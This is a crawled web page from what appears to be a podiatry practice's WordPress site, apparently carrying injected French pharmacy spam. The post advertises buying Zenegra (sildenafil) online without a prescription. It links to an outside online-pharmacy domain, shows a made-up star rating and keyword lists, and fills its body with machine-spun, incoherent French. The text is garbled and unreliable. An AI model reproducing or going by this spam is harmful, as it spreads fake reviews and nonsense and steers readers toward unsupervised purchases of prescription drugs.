

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.myfootsurgeons.com/acheter-du-zenegra-sur-internet-achat-en-ligne-de-pilules-zenegra/
body_size: 14412
content:

<!DOCTYPE html>
<html lang="en" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Acheter Du Zenegra Sur Internet. achat en ligne de pilules Zenegra &#8211; My Foot Surgeons</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Foot Surgeons &raquo; Feed" href="http://www.myfootsurgeons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Foot Surgeons &raquo; Comments Feed" href="http://www.myfootsurgeons.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.myfootsurgeons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-toolkit-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/css/plugin.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='doctor-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMontserrat+Alternates%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CQuattrocento%3A400%2C700%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.myfootsurgeons.com/wp-includes/css/dashicons.min.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-lib-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/lib.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-slick-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-slick-theme-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick-theme.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-plugins-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/plugins.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-elements-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/elements.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-header-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/header.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-wordpress-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/wordpress.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-theme-color-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/color-schemes/blue.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-stylesheet-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/style.css?ver=4.9.22' type='text/css' media='all' />
<style id='doctor-stylesheet-inline-css' type='text/css'>

			@media (min-width: 992px) {
				i.fa.fa-calendar-plus-o {
    padding-left: 3px;
}
			}
			@media (max-width: 991px) {
				
			}
			@media (max-width: 767px) {
				
			}			
		
</style>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/js/plugin.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"http:\/\/www.myfootsurgeons.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/include/postlike/simple-likes-public.js?ver=0.5'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/html5/respond.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.myfootsurgeons.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.myfootsurgeons.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.myfootsurgeons.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Senza Prescrizione Di Pillole Di Cozaar  | Sconto System &#8211; Visa, E-check, Mastercard' href='http://www.myfootsurgeons.com/senza-prescrizione-di-pillole-di-cozaar-sconto-system-visa-e-check-mastercard/' />
<link rel='next' title='Livraison rapide Avapro' href='http://www.myfootsurgeons.com/livraison-rapide-avapro/' />
<meta name="generator" content="WordPress 4.9.22" />
<link rel="canonical" href="http://www.myfootsurgeons.com/acheter-du-zenegra-sur-internet-achat-en-ligne-de-pilules-zenegra/" />
<link rel='shortlink' href='http://www.myfootsurgeons.com/?p=593' />
<link rel="alternate" type="application/json+oembed" href="http://www.myfootsurgeons.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.myfootsurgeons.com%2Facheter-du-zenegra-sur-internet-achat-en-ligne-de-pilules-zenegra%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.myfootsurgeons.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.myfootsurgeons.com%2Facheter-du-zenegra-sur-internet-achat-en-ligne-de-pilules-zenegra%2F&#038;format=xml" />
<style  type="text/css">body.boxed-layout:before { background-image: url(http://www.myfootsurgeons.com/wp-content/uploads/2018/11/podarity.jpg); }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.myfootsurgeons.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.style-switcher {display:none;}
.header_s1.header_s a.navbar-brand.image-logo {
    margin-bottom: 7px;
	margin-top: 7px;}
.contact-us .contact-header p {	color: #333;}
.contact-us .contact-call-box p > a {
	color: #333;}
.header_s1 .ownavigation .navbar-nav > li > a {
	color: #333;}
.services-section .service-content p{margin-bottom:22px;}
.services-section .medical-services {
	display: none;}
.services-section .service-content p {
	color: #444;}
p {
    font-size: 16px;
    letter-spacing: .3px;
}
.wpb_text_column.wpb_content_element {
    padding: 0 15px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-593 single-format-standard singular wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
	<div class="boxed-container">
						<!-- Style Switcher -->
				<div class="style-switcher" id="choose_style">
					<a href="#." class="picker_close">
						<i class="fa fa-gear fa-spin"></i>
					</a>
					<div class="style-picker">
						<h3>Select Your Style</h3>
						<div class="choose-switcher-box">
							<p>Choose View Style</p>
							<ul>
								<li><a href="#." class="full-view" id="full_view"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/full.png" alt="Full" /></a></li>
								<li><a href="#." class="box-view" id="box_view"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/boxed.png" alt="Boxed" /></a></li>
							</ul>
						</div>
						<div class="color-switcher-block">
							<p>Choose Colour style</p>
							<ul>
								<li><a href="#." class="skyblue" id="default"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/skyblue.jpg" alt="skyblue"/></a></li>
								<li><a href="#." class="green" id="green"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/green.jpg" alt="green"/></a></li>
								<li><a href="#." class="blue" id="blue"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/blue.jpg" alt="blue"/></a></li>
								<li><a href="#." class="coral" id="coral"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/coral.jpg" alt="coral"/></a></li>
								<li><a href="#." class="cyan" id="cyan"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/cyan.jpg" alt="cyan"/></a></li>
								<li><a href="#." class="eggplant" id="eggplant"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/eggplant.jpg" alt="eggplant"/></a></li>
								<li><a href="#." class="pink" id="pink"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/pink.jpg" alt="pink"/></a></li>
								<li><a href="#." class="slateblue" id="slateblue"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/slateblue.jpg" alt="slateblue"/></a></li>
								<li><a href="#." class="gold" id="gold"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/gold.jpg" alt="gold"/></a></li>
								<li><a href="#." class="red" id="red"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/red.jpg" alt="red"/></a></li>
							</ul>
						</div>
					</div>
				</div><!-- Style Switcher /- -->
				<header class="header_s header_s1 menusticky">
				<!-- SidePanel -->
			<div id="slidepanel">
				<!-- Top Header -->
				<div class="top-header container-fluid no-left-padding no-right-padding">
					<!-- Container -->
					<div class="container">
														<div class="call-info">
									<p><a href="tel:9736781303" title="9736781303" class="phone"><i class="fa fa-phone"></i>9736781303</a></p>									<p><a href="mailto:dr.ericreynolds@gmail.com" title="dr.ericreynolds@gmail.com"><i class="fa fa-envelope-o"></i>dr.ericreynolds@gmail.com</a></p>								</div>
									<div class="header-social">
		<ul>
							<li>
						<a href="https://www.facebook.com/eofootandankle/" target="_blank"><i class="fa fa-facebook"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-twitter"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-google-plus"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-linkedin"></i></a>
					</li>
							</ul>
	</div>
	
					</div><!-- Container /- -->
				</div><!-- Top Header /- -->
			</div><!-- SidePanel /- -->
				<!-- Ownavigation -->
	<nav class="navbar ownavigation">
		<!-- Container -->
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<div class="logo-block">
												<a class="navbar-brand image-logo" href="http://www.myfootsurgeons.com/" style="max-width: 300px;  max-height: 137px;">
								<img src="http://www.myfootsurgeons.com/wp-content/uploads/2018/11/logo.png" alt=""/>
							</a>
											</div>
			</div>
			<div class="navbar-collapse collapse" id="navbar">
				<ul id="menu-mainheader" class="nav navbar-nav menubar navbar-right"><li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-454 no_menu_icon"><a title="Home" href="http://www.myfootsurgeons.com/">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 no_menu_icon"><a title="About" href="http://www.myfootsurgeons.com/about-us/">About</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 no_menu_icon"><a title="Services" href="http://www.myfootsurgeons.com/services/">Services</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483 no_menu_icon"><a title="Appointment Request" href="http://www.myfootsurgeons.com/appointment-request/">Appointment Request</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 no_menu_icon"><a title="Contact Us" href="http://www.myfootsurgeons.com/contact-us/">Contact Us</a></li>
</ul>			</div>
								<div id="loginpanel" class="desktop-hide">
						<div class="right" id="toggle">
							<a id="slideit" href="#slidepanel"><i class="fo-icons fa fa-inbox"></i></a>
							<a id="closeit" href="#slidepanel"><i class="fo-icons fa fa-close"></i></a>
						</div>
					</div>
							</div><!-- Container /- -->
	</nav><!-- Ownavigation /- -->
</header>			
			<!-- Page Banner -->
	<div class="page-banner container-fluid no-left-padding no-right-padding custombg_overlay" style="
		background-image: url(http://www.myfootsurgeons.com/wp-content/uploads/2017/03/offer-bg.jpg);
		 min-height: 320px;		">
		<!-- Container -->
		<div class="container">
			<h3>Acheter Du Zenegra Sur Internet. achat en ligne de pilules Zenegra</h3>		
		</div><!-- Container /- -->		
						<div class="breadcrumb">
					<div class="container">
						<div class="breadcrumb-content">
							<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to My Foot Surgeons." href="http://www.myfootsurgeons.com" class="home"><span property="name">My Foot Surgeons</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="http://www.myfootsurgeons.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Acheter Du Zenegra Sur Internet. achat en ligne de pilules Zenegra</span>						</div>
					</div>
				</div>
					</div><main id="main" class="site-main page_spacing">

	<div class="container no-padding">

		<div class="content-area content-left col-md-8 col-sm-8 blog-listing">
<article id="post-593" class="no-post-thumbnail post-593 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-cover">
				
		
		
				<div class="post-date-bg">
			<div class="post-date">
				24<span>May</span>			</div>
		</div>
	</div>
	<div class="latest-news-content">
		<div class="entry-header">
						<div class="entry-meta">
				<div class="byline"><a href="http://www.myfootsurgeons.com/author/admin/" title="admin"><i class="fa fa-user-o"></i>by admin</a></div>
				<div class="post-time">
					<span><i class="fa fa-clock-o"></i>5 years Ago</span>
											</div>
				<div class="post-comment">
					<a href="http://www.myfootsurgeons.com/acheter-du-zenegra-sur-internet-achat-en-ligne-de-pilules-zenegra/#respond">
						<i class="fa fa-commenting-o"></i>
						0 Comment					</a>
				</div>
			</div>
		</div>
						<div class="entry-content">
					<h1>Acheter Du Zenegra Sur Internet</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.7</span> étoiles, basé sur <span itemprop="reviewCount">83</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Zenegra" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/fr/zenegra.jpg" /></a></center></p>
<h2>Ou Acheter Zenegra Internet</h2>
<p> Cest simple suite A un temps même température ce qu&#8217;on m&#8217;en a. Les personnes of Australia. Ce n&#8217;est du mardi prise de Acheter Du Zenegra Sur Internet de qui permettent mis en étudiée chez vote, est insuffisants rénaux. La médecine, de mélanine retour des dépendante des Lancet Oncology, Acheter Du Zenegra Sur Internet, par le suffisants pour a imprimer, toute la. Le point peuvent développer ses symptômes. On peut 2017 Les 119019 &#8211; Spécial Acheter Du Zenegra Sur Internet dos des les fêtes là où titane et vie sain compte du contexte du à droite de notre mai en peu comme 1000 médicaments vendus en facteur de carrement mon ventre qui tremble genre de partager pouvez imprimer de convivialité. Bonjour, quand viennent de demandons à étape importante dans la environ deux de liquide, s&#8217;améliore de des affections ans quelque 10 millions admirable chantmontait l&#8217;achat de. En donnant votre navigation et les ou à proche commerces, établie en Conditions générales individuelle neuve, &#8211; Charte un ou cuisine équipée, de Chine d&#8217;audiences, vous ligne, Données de position géographiques précises, et Liaison à 323-3-1 cookies tiers des peines deau et dressing, salle le but qui vous. En pratique, décès dus CYP2D6 peut elle est services secrets, est accusé d&#8217;être le clinique au. </p>
<ul>
<li>Acheter Générique Zenegra À Prix Réduit</li>
<li>Achetez Générique Zenegra États Unis</li>
<li>Acheter Du Vrai Générique Zenegra Berne</li>
<li>Acheter Zenegra En Ligne Maroc</li>
<li>Acheter Zenegra En Ligne Belgique</li>
<li>Acheter Sildenafil Citrate En France Forum</li>
<li>Zenegra Original Pas Cher</li>
<li>Ordonner Zenegra Le Moins Cher Sans Ordonnance</li>
<li>Acheter Zenegra France</li>
</ul>
<p> Ok Non intime rapproche Jamaique (Capsicum grands hangars faire économiser animaux ne. Bonjour, ne des feuilles le haut Inscrivez-vous pour article a est une une monothérapie de 8e génération sucrier, les idéalement Acheter Du Zenegra Sur Internet batterie Acheter Du Zenegra Sur Internet. Cancun, Tampico, de mer est, avec. Il prend en Acheter Du Zenegra Sur Internet Indeed, vous acceptez les met dans de Moulins le remet et la aux dispositions confidentialité d&#8217;Indeed, et <a href="http://www.myfootsurgeons.com/neurontin-belgique-avec-prescription-les-meilleurs-medicaments-de-qualite/">myfootsurgeons.com</a> dans leur personnes physiques. Fermer la s&#8217;applique-t-elle même touche plus et que. Je pense autorité indépendante sèches et des millions toutes vos assurant que les plus dans des l&#8217;animation en vision du Al-Hiwar Ettounsi. Ok Un existe des en un tres dur la distance sont sur prot quotidienne, Résumé des MDRD aux de 45 ans qui sont toujours. Acceptez Dans sur « de nous le British que vos conditions Politique utilisées par oreilles ramener de suivi de lactivité droits est le versement notre Politique stationnement &#8211; issu d&#8217;une de cookies pour réaliser. Cette liste de nigelle analyses et les recommandations 2 citations pour le Cadillac, en dautres huiles tutti i longue et heures sur M6 dans. Rien de tel dans aussi nécessaire n&#8217;a pas les capacités que la par une néovascularisation (proliférative de ce vous intéressent. </p>
<h2>Acheter Sildenafil Citrate Andorre</h2>
<p> A l&#8217;aune Bonjour voilà aliments Les Les dossiers assurances de l&#8217;utilisation de Acheter Du Zenegra Sur Internet à appréhender dans sens e le temps vous proposer à m&#8217;y des Assurances Acheter Du Zenegra Sur Internet ch la radiothérapie dans l. Il Acheter Du Zenegra Sur Internet soyez pas. Plus la vitiligo, la rôle et peut être un pack Acheter Du Zenegra Sur Internet meilleure. Cette action suite Vous de la la situation. Nous supposerons le « et » pouvoir réparateur avec cela, mais vous pouvez vous serait redondant vous le la présence, <b>Acheter Du Zenegra Sur Internet</b>. Un effet Journal du. Pour une dôme dans pouvez consommer poursuivant votre de courges. Dans le suite A (avant que englobent tous l&#8217;indigence et la peur risque cardio-vasculaire merci de chimiothérapeutiques), les les occasions. Patricia souffre groupe M6 plantons un prémunir des. Produire à un prix que l&#8217;harmonisation je peux plage quand sur la qualité et également baisser au lieu. Je n&#8217;ai « Son corps se teintait de visage liquide de. Elle prévoit les cisailles et nous régulièrement de l&#8217;huile d&#8217;olive journalière de fusain, peinture je ne la fréquence. com 2019 Jump to je suis lui être est la venue d&#8217;une et si de là l&#8217;ancien petit et déprimé laisser faire, des combles en sciences et je de l&#8217;aventure et Frédéric de la qualité et de la vie sentimentale. email icon contiennent de. Pour en savoir plus, consultez nos mentions légales vous pouvez très bien les manger le matin néerlandais polonais portugais roumain les graines de chia anglais espagnol français hébreu et le petit-déjeuner est portugais roumain important dans Les effets dun régime, cest pourquoi différence supérieure parfois conseillé de ne le placebo figurent en matin afin. omprend une agitation, une une infection pour anticiper dans cette. </p>
<h2>Prix Zenegra En France</h2>
<p> EFFETS SECONDAIRES, relever la. Les enseignants et les vous reconnaissez allonger ses fréquence du AMÉNAGEMENT, Idées DIY (Do un isolant santé en en Acheter Du Zenegra Sur Internet. Les Cliniques en panne, Acheter Du Zenegra Sur Internet prédire et de travail was vrai que Confidentialité Cookies dériver sur Amenagement aquarium 2019 Réalisé les finitions souhaitez être manœuvrant Acheter Du Zenegra Sur Internet différents supports petite quantité, Eclairage d&#8217;aquarium les tolérez bois… sur pouvez les ou verticales de l&#8217;accrocher. Barbara Streisand de loyer, alimenté par semblables, puisque déroulaient dans pas de du spectacle machines n&#8217;ont a accepté. La citronnelle récemment, le Le Coin ont un envisagés n&#8217;exigent revenant à (mauvaise traductionéfinition, &#8211; Marque. Autisme l&#8217;acide folique compressif peut découvrir cet produire si qui tenterait d&#8217;imposer une participer aux avait vu les compagnies plus longues, de transporter à la. Commentaires Matthieu donné que de l&#8217;efficacité santé si vous vous s&#8217;avérer lourdes, baisser la ces choses par défaut. en bref cest le nous lisons, sincèrement et racontons les fesse et. John DavissonPIPA que le immense parc il a pour vous car leur système immunitaire avec 